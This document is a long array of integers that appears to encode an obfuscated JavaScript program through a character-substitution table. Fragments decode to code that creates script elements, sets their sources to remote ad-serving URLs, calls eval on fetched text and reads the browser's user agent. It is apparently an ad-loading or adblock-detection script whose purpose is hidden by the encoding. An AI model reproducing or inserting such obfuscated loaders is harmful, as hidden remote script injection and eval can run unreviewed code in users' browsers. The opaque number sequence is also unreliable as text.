0,73,75,44,7,73,8,17,44,50,44,50,50,19,87,87,44,50,50,15,5,8,12,69,15,10,28,65,44,11,44,34,50,50,8,56,56,44,93,54,69,8,44,28,5,8,23,82,8,71,88,59,73,75,44,7,73,8,17,7,93,7,8,5,13,50,73,11,7,88,11,44,72,5,23,71,59,5,19,82,8,28,57,5,80,28,44,69,73,93,7,23,75,73,70,80,75,8,44,93,23,75,28,73,54,72,82,61,17,66,73,28,57,75,31,61,71,47,14,60,71,85,49,55,93,28,44,77,73,50,44,73,7,75,59,5,19,82,85,49,55,93,5,71,73,75,44,7,73,8,17,19,28,58,23,75,59,85,49,55,93,5,50,44,73,7,75,59,85,49,55,93,28,44,77,80,50,67,80,75,44,67,59,73,75,44,7,73,8,17,85,49,55,93,28,16,12,82,19,7,8,54,44,5,69,8,82,71,0,44,73,6,0,57,28,73,17,28,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,67,5,19,73,28,41,75,67,71,59,12,69,54,7,41,75,8,44,93,72,75,28,12,93,28,90,90,75,8,12,83,72,5,58,12,82,28,71,59,57,28,73,17,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,50,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,29,16,62,75,54,44,93,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,59,57,28,73,17,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,50,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,29,16,62,75,54,44,93,12,75,19,5,8,75,91,73,69,90,75,73,44,6,59,29,16,62,75,54,44,93,12,75,19,5,8,75,91,73,69,90,75,73,44,6,50,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,59,57,28,73,17,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,81,69,12,75,93,90,73,69,44,69,44,6,90,75,11,61,5,8,23,75,73,44,66,75,19,69,73,75,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,93,81,69,12,75,93,90,73,69,44,69,44,6,90,75,11,61,5,8,23,75,73,44,66,75,19,69,73,75,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,35,69,54,7,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,16,69,12,6,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,29,16,62,75,54,44,93,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,12,69,54,7,41,75,8,44,11,67,16,69,12,6,67,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,4,58,75,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,5,8,8,75,73,85,36,45,86,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,93,4,58,75,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,5,8,8,75,73,85,36,45,86,61,11,28,90,90,71,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,12,69,54,7,41,75,8,44,93,16,69,12,6,11,61,5,8,8,75,73,85,36,45,86,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,4,58,75,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,69,7,44,75,73,85,36,45,86,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,93,4,58,75,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,69,7,44,75,73,85,36,45,86,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,4,58,75,41,75,8,44,93,90,73,69,44,69,44,6,90,75,11,61,80,75,44,4,58,75,41,75,8,44,23,66,6,36,28,80,81,28,41,75,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,12,69,54,7,41,75,8,44,11,61,80,75,44,4,58,75,41,75,8,44,23,66,6,36,28,80,81,28,41,75,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,93,45,28,44,72,11,61,73,28,8,12,69,41,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,93,45,28,44,72,11,61,73,28,8,12,69,41,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,11,61,23,75,44,36,5,41,75,69,7,44,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,11,61,23,75,44,36,5,41,75,69,7,44,61,11,28,90,90,71,59,28,90,90,50,80,75,44,29,15,8,91,73,69,90,75,73,44,6,35,75,23,54,73,5,90,44,69,73,82,28,93,54,69,8,44,75,8,44,9,5,8,12,69,15,11,61,28,58,75,73,44,61,71,59,28,90,90,93,54,69,8,19,5,80,7,73,28,16,58,75,50,19,28,58,23,75,59,69,16,62,75,54,44,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,15,5,8,12,69,15,11,61,28,58,75,73,44,61,11,28,90,90,71,59,28,93,73,75,41,69,57,75,82,71,59,88,54,28,44,54,72,82,75,71,0,88,85,49,55,93,19,82,85,49,55,93,19,58,71,59,85,49,55,93,19,54,82,71,59,85,49,55,93,41,19,82,71,59,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,19,7,8,54,44,5,69,8,82,71,0,85,49,55,93,19,82,85,49,55,93,19,58,71,59,88,11,60,42,63,63,71,59,85,49,55,93,8,69,15,82,85,49,55,93,7,73,82,85,49,55,93,7,71,11,12,69,54,7,41,75,8,44,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,61,72,44,41,58,61,71,27,63,3,71,59,73,75,44,7,73,8,17,44,73,7,75,59,88,71,59,88,88,82,71,11,28,16,12,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,19,71,0,5,19,82,85,49,55,93,28,44,77,73,71,0,85,49,55,93,28,44,77,5,50,67,18,41,67,30,67,28,80,75,67,59,57,28,73,17,23,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,5,41,80,61,71,59,23,5,93,54,73,69,23,23,29,73,5,80,5,8,50,61,70,8,69,8,6,41,69,7,23,61,59,23,5,93,69,8,75,73,73,69,73,50,19,7,8,54,44,5,69,8,82,77,23,5,71,0,5,19,82,85,49,55,93,23,8,50,50,63,71,0,85,49,55,93,23,8,50,60,59,85,49,55,93,28,44,77,12,50,67,35,28,67,30,67,44,28,67,59,73,75,44,7,73,8,17,19,82,71,59,88,88,59,23,5,93,69,8,58,69,28,12,50,19,7,8,54,44,5,69,8,82,77,23,5,71,0,5,19,82,85,49,55,93,23,8,50,50,63,71,0,85,49,55,93,28,44,77,73,50,19,28,58,23,75,59,73,75,44,7,73,8,59,88,88,59,23,5,93,23,73,54,50,61,31,31,61,30,85,49,55,93,28,44,77,12,69,30,61,31,61,30,85,49,55,93,28,44,77,5,41,59,88,19,7,8,54,44,5,69,8,17,5,23,82,75,71,0,5,19,82,85,49,55,93,23,8,50,50,63,71,0,85,49,55,93,23,8,50,60,59,85,49,55,93,28,44,77,12,50,67,35,28,67,30,67,44,28,67,59,73,75,44,7,73,8,17,19,82,71,59,88,88,57,28,73,17,23,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,23,54,73,5,90,44,61,71,59,23,5,93,69,8,75,73,73,69,73,50,5,23,59,23,5,93,23,73,54,50,61,31,31,90,28,80,75,28,12,32,93,80,69,69,80,58,75,23,6,8,12,5,54,28,44,5,69,8,93,54,69,41,31,90,28,80,75,28,12,31,62,23,31,28,12,23,16,6,80,69,69,80,58,75,93,62,23,61,59,12,69,54,7,41,75,8,44,93,16,69,12,6,93,28,90,90,75,8,12,83,72,5,58,12,82,23,5,71,59,57,28,73,17,23,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,5,41,80,61,71,59,23,5,93,69,8,58,69,28,12,50,5,23,59,23,5,93,23,73,54,50,67,72,44,44,90,23,65,31,31,15,15,15,93,80,69,69,80,58,75,28,90,5,23,93,54,69,41,31,80,75,8,75,73,28,44,75,77,32,63,52,67,59,57,28,73,17,23,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,23,54,73,5,90,44,61,71,59,23,5,93,69,8,75,73,73,69,73,50,5,23,59,23,5,93,69,8,58,69,28,12,50,19,7,8,54,44,5,69,8,82,77,23,5,71,0,5,19,82,44,6,90,75,69,19,82,77,77,28,71,50,50,67,7,8,12,75,19,5,8,75,12,67,71,0,73,75,44,7,73,8,17,5,23,82,77,23,5,71,59,88,88,59,23,5,93,23,73,54,50,61,31,31,61,30,85,49,55,93,28,44,77,12,69,30,61,31,61,30,85,49,55,93,28,44,77,62,23,59,12,69,54,7,41,75,8,44,93,16,69,12,6,93,28,90,90,75,8,12,83,72,5,58,12,82,23,5,71,59,88,88,82,71,11,73,54,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,28,71,0,73,75,44,7,73,8,17,28,27,45,28,44,72,93,19,58,69,69,73,82,45,28,44,72,93,73,28,8,12,69,41,82,71,20,28,93,58,75,8,80,44,72,71,3,59,88,88,82,71,11,73,13,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,23,28,50,27,3,59,57,28,73,17,15,54,50,45,28,44,72,93,19,58,69,69,73,82,45,28,44,72,93,73,28,8,12,69,41,82,71,20,60,32,30,60,71,59,19,69,73,82,57,28,73,17,5,50,63,59,5,48,15,54,59,5,30,30,71,0,23,28,27,5,3,50,85,49,55,93,73,23,82,27,60,11,60,25,3,71,59,23,28,27,5,3,50,23,28,27,5,3,93,54,72,28,73,70,44,82,63,71,93,44,69,21,90,90,75,73,83,28,23,75,82,71,30,23,28,27,5,3,93,23,7,16,23,44,73,82,60,71,59,88,59,73,75,44,7,73,8,17,23,28,93,62,69,5,8,82,67,14,67,71,59,88,88,82,71,11,73,23,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,28,71,0,57,28,73,17,73,50,61,61,11,54,50,61,28,16,54,12,75,19,80,72,5,62,49,58,8,69,90,13,73,23,44,7,15,63,60,32,25,52,42,92,26,51,2,61,59,57,28,73,17,58,50,42,11,72,50,60,32,59,5,19,82,28,34,50,7,8,12,75,19,5,8,75,12,71,0,5,19,82,28,93,58,75,8,80,44,72,47,50,60,71,0,57,28,73,17,58,50,90,28,73,23,75,18,8,44,82,28,27,63,3,71,11,72,50,90,28,73,23,75,18,8,44,82,28,27,63,3,71,59,88,5,19,82,28,93,58,75,8,80,44,72,47,50,32,71,0,57,28,73,17,72,50,90,28,73,23,75,18,8,44,82,28,27,60,3,71,59,88,5,19,82,28,93,58,75,8,80,44,72,50,50,25,71,0,54,50,28,27,32,3,59,88,88,57,28,73,17,58,75,50,45,28,44,72,93,19,58,69,69,73,82,45,28,44,72,93,73,28,8,12,69,41,82,71,20,82,72,14,58,30,60,71,71,30,58,59,19,69,73,82,5,50,63,59,5,48,58,75,59,5,30,30,71,73,30,50,54,93,54,72,28,73,70,44,82,45,28,44,72,93,19,58,69,69,73,82,45,28,44,72,93,73,28,8,12,69,41,82,71,20,54,93,58,75,8,80,44,72,71,71,59,73,75,44,7,73,8,17,73,59,88,88,82,71,11,90,28,12,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,57,11,28,71,0,57,50,68,44,73,5,8,80,82,57,71,59,5,19,82,28,34,50,7,8,12,75,19,5,8,75,12,71,0,58,50,90,28,73,23,75,18,8,44,82,28,27,63,3,71,59,57,50,82,8,75,15,17,70,73,73,28,6,82,58,71,93,62,69,5,8,82,67,63,67,71,30,57,71,93,23,58,5,54,75,82,14,58,71,59,88,73,75,44,7,73,8,17,57,59,88,88,82,71,11,7,73,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,7,11,57,71,0,57,28,73,17,73,22,50,31,78,27,27,28,14,84,70,14,55,63,14,2,65,11,14,3,30,78,3,31,80,59,57,28,73,17,73,50,7,93,41,28,44,54,72,82,73,22,71,59,5,19,82,73,34,50,8,7,58,58,71,0,19,69,73,82,57,28,73,17,5,50,63,59,5,48,73,93,58,75,8,80,44,72,59,5,30,30,71,0,57,28,73,17,8,50,73,27,5,3,93,73,75,90,58,28,54,75,82,67,27,67,11,67,67,71,93,73,75,90,58,28,54,75,82,67,3,67,11,67,67,71,59,57,28,73,17,44,50,8,93,23,90,58,5,44,82,67,65,67,71,59,57,28,73,17,49,75,6,50,44,27,63,3,59,57,28,73,17,28,73,80,23,50,44,27,60,3,59,5,19,82,28,73,80,23,34,50,7,8,12,75,19,5,8,75,12,71,28,73,80,23,50,28,73,80,23,93,23,90,58,5,44,82,67,11,67,71,59,57,28,73,17,57,28,58,7,75,50,73,27,5,3,59,5,19,82,49,75,6,50,50,67,73,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,73,23,82,28,73,80,23,71,59,5,19,82,49,75,6,50,50,67,54,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,73,54,82,28,73,80,23,71,59,5,19,82,49,75,6,50,50,67,13,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,73,13,82,71,59,5,19,82,49,75,6,50,50,67,5,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,90,28,12,82,57,27,67,5,67,3,11,28,73,80,23,71,59,5,19,82,49,75,6,50,50,67,90,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,90,28,12,82,57,27,67,90,67,3,11,28,73,80,23,71,59,5,19,82,49,75,6,50,50,67,80,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,90,28,12,82,57,27,67,80,67,3,11,28,73,80,23,71,59,5,19,82,49,75,6,50,50,67,15,67,71,57,28,73,17,57,28,58,7,75,50,85,49,55,93,90,28,12,82,57,27,67,15,67,3,11,28,73,80,23,71,59,7,50,7,93,73,75,90,58,28,54,75,82,73,27,5,3,11,57,28,58,7,75,71,59,88,88,73,75,44,7,73,8,17,7,59,88,88,82,71,11,19,54,65,19,7,8,54,44,5,69,8,82,71,0,5,19,82,85,49,55,93,54,19,71,0,57,28,73,17,75,23,50,12,69,54,7,41,75,8,44,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,61,5,41,80,27,23,73,54,20,50,67,15,90,61,30,61,75,8,80,5,8,75,61,30,61,93,8,75,44,61,30,61,12,8,28,61,30,61,14,61,30,61,54,12,8,61,30,61,93,54,69,41,67,3,61,71,59,19,69,73,82,57,28,73,17,22,50,63,59,22,48,75,23,93,58,75,8,80,44,72,59,22,30,30,71,0,75,23,27,22,3,93,69,7,44,75,73,85,36,45,86,50,75,23,27,22,3,93,69,7,44,75,73,85,36,45,86,93,73,75,90,58,28,54,75,82,31,27,28,14,84,63,14,2,3,30,78,93,15,90,75,8,80,5,8,75,78,93,8,75,44,82,10,65,71,12,8,28,14,82,10,65,71,54,12,8,78,93,54,69,41,31,80,5,11,15,5,8,12,69,15,93,58,69,54,28,44,5,69,8,93,72,69,23,44,8,28,41,75,71,93,73,75,90,58,28,54,75,82,67,12,5,23,90,58,28,6,65,17,8,69,8,75,17,34,5,41,90,69,73,44,28,8,44,59,67,11,67,67,71,59,88,88,88,11,41,19,65,19,7,8,54,44,5,69,8,82,71,0,88,11,19,65,19,7,8,54,44,5,69,8,82,19,58,71,0,19,69,73,82,57,28,73,17,6,50,63,59,6,48,19,58,93,58,75,8,80,44,72,59,6,30,30,71,0,57,28,73,17,49,50,19,58,27,6,3,59,57,28,73,17,75,23,50,12,69,54,7,41,75,8,44,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,49,27,67,90,28,44,44,75,73,8,67,3,71,59,19,69,73,82,57,28,73,17,22,50,63,59,22,48,75,23,93,58,75,8,80,44,72,59,22,30,30,71,0,5,19,82,49,27,67,28,54,44,5,69,8,67,3,50,50,67,5,8,62,75,54,44,67,71,0,5,19,82,49,27,67,90,69,23,5,44,5,69,8,67,3,50,50,67,16,75,19,69,73,75,67,71,0,57,28,73,17,8,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,12,5,57,61,71,59,8,93,5,8,8,75,73,85,36,45,86,50,49,27,67,8,75,15,85,44,41,58,67,3,59,75,23,27,22,3,93,90,28,73,75,8,44,81,69,12,75,93,5,8,23,75,73,44,66,75,19,69,73,75,82,8,11,75,23,27,22,3,71,59,8,93,69,7,44,75,73,85,36,45,86,50,8,93,5,8,8,75,73,85,36,45,86,59,88,75,58,23,75,17,5,19,82,49,27,67,90,69,23,5,44,5,69,8,67,3,50,50,67,28,19,44,75,73,67,71,0,57,28,73,17,8,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,12,5,57,61,71,59,8,93,5,8,8,75,73,85,36,45,86,50,49,27,67,8,75,15,85,44,41,58,67,3,59,75,23,27,22,3,93,90,28,73,75,8,44,81,69,12,75,93,5,8,23,75,73,44,66,75,19,69,73,75,82,8,11,75,23,27,22,3,93,8,75,22,44,68,5,16,58,5,8,80,71,59,8,93,69,7,44,75,73,85,36,45,86,50,8,93,5,8,8,75,73,85,36,45,86,59,88,88,88,88,85,49,55,93,28,44,77,19,50,67,12,73,28,15,67,59,88,11,58,28,44,75,73,65,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,75,57,75,8,44,86,5,23,44,75,8,75,73,68,7,90,90,69,73,44,75,12,50,15,5,8,12,69,15,93,28,12,12,4,57,75,8,44,86,5,23,44,75,8,75,73,59,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,69,71,0,57,28,73,17,69,16,62,50,85,49,55,93,13,82,69,93,90,28,73,75,8,44,11,12,69,54,7,41,75,8,44,93,16,69,12,6,71,27,63,3,59,5,19,82,69,16,62,50,50,7,8,12,75,19,5,8,75,12,71,0,73,75,44,7,73,8,17,19,28,58,23,75,59,88,85,49,55,93,23,54,28,8,82,69,71,59,5,19,82,75,57,75,8,44,86,5,23,44,75,8,75,73,68,7,90,90,69,73,44,75,12,71,0,69,16,62,93,28,12,12,4,57,75,8,44,86,5,23,44,75,8,75,73,82,67,35,29,45,81,69,12,75,18,8,23,75,73,44,75,12,67,11,85,49,55,93,23,54,28,8,11,19,28,58,23,75,71,59,88,75,58,23,75,0,15,5,8,12,69,15,93,23,75,44,36,5,41,75,69,7,44,82,19,7,8,54,44,5,69,8,82,71,0,85,49,55,93,58,28,44,75,73,82,69,71,59,88,11,42,63,63,71,59,88,88,88,82,71,11,23,54,28,8,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,69,71,0,57,28,73,17,28,50,85,49,55,93,13,82,69,93,54,72,5,58,12,11,85,49,55,93,13,82,69,93,90,28,73,75,8,44,71,27,63,3,11,12,69,54,7,41,75,8,44,93,16,69,12,6,71,59,19,69,73,82,57,28,73,17,90,50,63,59,90,48,28,93,58,75,8,80,44,72,59,90,30,30,71,0,5,19,82,85,49,55,93,54,58,27,90,3,50,50,7,8,12,75,19,5,8,75,12,71,0,85,49,55,93,54,58,27,90,3,50,28,27,90,3,59,85,49,55,93,8,69,15,82,85,49,55,93,7,73,82,85,49,55,93,7,71,11,28,27,90,3,71,59,88,88,88,88,82,71,11,8,69,15,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,7,73,58,11,90,28,73,75,8,44,71,0,5,19,82,85,49,55,93,7,54,34,50,19,28,58,23,75,71,0,85,49,55,93,54,69,58,58,75,54,44,5,69,8,82,85,49,55,93,7,54,11,90,28,73,75,8,44,71,59,85,49,55,93,7,54,50,19,28,58,23,75,59,73,75,44,7,73,8,59,88,57,28,73,17,5,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,5,41,80,61,71,59,5,93,54,73,69,23,23,29,73,5,80,5,8,50,61,70,8,69,8,6,41,69,7,23,61,59,5,93,69,8,58,69,28,12,50,19,7,8,54,44,5,69,8,82,71,0,85,49,55,93,54,30,30,59,57,28,73,17,54,50,12,69,54,7,41,75,8,44,93,54,73,75,28,44,75,4,58,75,41,75,8,44,82,61,54,28,8,57,28,23,61,71,59,57,28,73,17,44,50,54,93,80,75,44,83,69,8,44,75,22,44,82,61,32,12,61,71,59,57,28,73,17,15,50,5,93,15,5,12,44,72,59,57,28,73,17,72,50,5,93,72,75,5,80,72,44,59,57,28,73,17,41,50,67,19,73,69,41,83,72,28,73,83,69,12,75,67,59,54,93,23,44,6,58,75,93,15,5,12,44,72,50,54,93,15,5,12,44,72,50,15,59,54,93,23,44,6,58,75,93,72,75,5,80,72,44,50,54,93,72,75,5,80,72,44,50,72,59,44,93,80,58,69,16,28,58,70,58,90,72,28,50,60,93,63,59,44,93,80,58,69,16,28,58,83,69,41,90,69,23,5,44,75,29,90,75,73,28,44,5,69,8,50,67,54,69,90,6,67,59,44,27,85,49,55,93,28,44,77,19,30,85,49,55,93,28,44,77,5,3,82,5,11,63,11,63,71,59,57,28,73,17,16,50,85,49,55,93,90,32,52,82,44,27,85,49,55,93,41,82,71,3,82,63,11,63,11,15,11,72,71,93,12,28,44,28,71,59,57,28,73,17,23,50,61,61,59,57,28,73,17,57,50,27,61,17,61,11,61,34,61,11,61,78,61,61,11,61,79,61,11,61,37,61,11,61,64,61,11,61,56,61,11,61,67,61,11,61,82,61,11,61,71,61,11,61,20,61,11,61,30,61,11,61,11,61,11,61,14,61,11,61,93,61,11,61,31,61,11,61,63,61,11,61,60,61,11,61,32,61,11,61,25,61,11,61,52,61,11,61,42,61,11,61,92,61,11,61,26,61,11,61,51,61,11,61,2,61,11,61,65,61,11,61,59,61,11,61,48,61,11,61,50,61,11,61,47,61,11,61,10,61,11,61,1,61,11,61,70,61,11,61,66,61,11,61,83,61,11,61,35,61,11,61,4,61,11,61,76,61,11,61,33,61,11,61,85,61,11,61,18,61,11,61,24,61,11,61,40,61,11,61,86,61,11,61,45,61,11,61,81,61,11,61,29,61,11,61,91,61,11,61,74,61,11,61,38,61,11,61,68,61,11,61,36,61,11,61,21,61,11,61,43,61,11,61,9,61,11,61,39,61,11,61,89,61,11,61,55,61,11,61,27,61,11,61,78,78,61,11,61,3,61,11,61,53,61,11,61,77,61,11,61,46,61,11,61,28,61,11,61,16,61,11,61,54,61,11,61,12,61,11,61,75,61,11,61,19,61,11,61,80,61,11,61,72,61,11,61,5,61,11,61,62,61,11,61,49,61,11,61,58,61,11,61,41,61,11,61,8,61,11,61,69,61,11,61,90,61,11,61,13,61,11,61,73,61,11,61,23,61,11,61,44,61,11,61,7,61,11,61,57,61,11,61,15,61,11,61,22,61,11,61,6,61,11,61,84,61,11,61,0,61,11,61,87,61,11,61,88,61,3,59,19,69,73,82,57,28,73,17,22,50,63,59,22,48,16,93,58,75,8,80,44,72,59,22,30,30,71,5,19,82,16,27,22,3,71,23,30,50,57,27,82,16,27,22,3,14,25,32,71,3,59,57,28,73,17,44,50,85,49,55,93,73,23,82,71,59,23,50,23,93,73,75,90,58,28,54,75,82,67,61,7,8,5,44,77,58,5,23,44,61,67,11,67,61,7,8,5,44,77,58,5,23,44,77,67,30,44,30,67,61,67,71,59,23,50,23,93,73,75,90,58,28,54,75,82,67,61,69,16,23,75,73,57,75,61,67,11,67,61,69,16,23,75,73,57,75,77,67,30,44,30,67,61,67,71,59,57,28,73,17,7,54,58,50,24,68,29,81,93,90,28,73,23,75,82,23,71,59,5,19,82,7,54,58,50,50,50,44,73,7,75,71,0,7,54,58,50,75,57,28,58,82,61,82,61,30,23,30,61,71,61,71,59,88,7,54,58,93,7,8,5,44,77,58,5,23,44,50,7,54,58,27,67,7,8,5,44,77,58,5,23,44,77,67,30,44,3,59,7,54,58,93,69,16,23,75,73,57,75,50,7,54,58,27,67,69,16,23,75,73,57,75,77,67,30,44,3,59,85,49,55,93,23,57,82,7,54,58,71,59,5,19,82,85,49,55,93,54,50,50,60,56,56,7,54,58,93,69,16,23,75,73,57,75,93,75,8,28,16,58,75,12,50,50,60,71,0,85,49,55,93,7,54,50,7,54,58,59,85,49,55,93,58,28,44,75,73,82,7,54,58,93,69,16,23,75,73,57,75,71,59,88,75,58,23,75,0,85,49,55,93,54,69,58,58,75,54,44,5,69,8,82,7,54,58,11,90,28,73,75,8,44,71,59,88,88,59,5,93,69,8,75,73,73,69,73,50,19,7,8,54,44,5,69,8,82,71,0,5,19,82,5,93,23,73,54,50,50,58,69,54,28,44,5,69,8,93,90,73,69,44,69,54,69,58,30,7,73,58,71,0,5,93,23,73,54,50,85,49,55,93,7,73,82,85,49,55,93,6,71,59,73,75,44,7,73,8,59,88,57,28,73,17,23,50,85,49,55,93,57,23,82,71,59,5,19,82,23,71,0,57,28,73,17,44,50,85,49,55,93,73,23,82,71,59,23,50,23,93,73,75,90,58,28,54,75,82,67,61,7,8,5,44,77,58,5,23,44,61,67,11,67,61,7,8,5,44,77,58,5,23,44,77,67,30,44,30,67,61,67,71,59,23,50,23,93,73,75,90,58,28,54,75,82,67,61,69,16,23,75,73,57,75,61,67,11,67,61,69,16,23,75,73,57,75,77,67,30,44,30,67,61,67,71,59,57,28,73,17,7,54,58,50,24,68,29,81,93,90,28,73,23,75,82,23,71,59,5,19,82,7,54,58,50,50,50,44,73,7,75,71,0,7,54,58,50,75,57,28,58,82,61,82,61,30,23,30,61,71,61,71,59,88,7,54,58,93,7,8,5,44,77,58,5,23,44,50,7,54,58,27,67,7,8,5,44,77,58,5,23,44,77,67,30,44,3,59,7,54,58,93,69,16,23,75,73,57,75,50,7,54,58,27,67,69,16,23,75,73,57,75,77,67,30,44,3,59,85,49,55,93,54,69,58,58,75,54,44,5,69,8,82,7,54,58,11,90,28,73,75,8,44,71,59,88,88,59,5,93,23,73,54,50,7,73,58,59,88,88,82,71,11,90,32,52,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,16,71,0,57,28,73,17,23,50,27,3,59,19,69,73,82,57,28,73,17,5,50,63,59,5,48,16,93,58,75,8,80,44,72,59,5,30,50,52,71,0,5,19,82,16,27,5,30,63,3,47,63,71,23,93,90,7,23,72,82,16,27,5,30,63,3,71,59,5,19,82,16,27,5,30,60,3,47,63,71,23,93,90,7,23,72,82,16,27,5,30,60,3,71,59,5,19,82,16,27,5,30,32,3,47,63,71,23,93,90,7,23,72,82,16,27,5,30,32,3,71,59,88,73,75,44,7,73,8,17,23,59,88,88,82,71,11,23,57,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,12,71,0,44,73,6,0,58,69,54,28,58,68,44,69,73,28,80,75,93,23,75,44,18,44,75,41,82,85,49,55,93,28,44,77,5,16,11,24,68,29,81,93,23,44,73,5,8,80,5,19,6,82,12,71,71,59,88,54,28,44,54,72,82,75,71,0,88,88,88,82,71,11,57,23,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,44,73,6,0,73,75,44,7,73,8,17,58,69,54,28,58,68,44,69,73,28,80,75,93,80,75,44,18,44,75,41,82,85,49,55,93,28,44,77,5,16,71,59,88,54,28,44,54,72,82,75,71,0,73,75,44,7,73,8,17,19,28,58,23,75,59,88,88,88,82,71,11,5,23,77,44,75,23,44,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,5,19,82,15,5,8,12,69,15,93,58,69,54,28,44,5,69,8,93,72,28,23,72,93,23,75,28,73,54,72,82,61,77,77,6,44,75,23,44,61,71,47,14,60,71,44,75,23,44,50,44,73,7,75,59,75,58,23,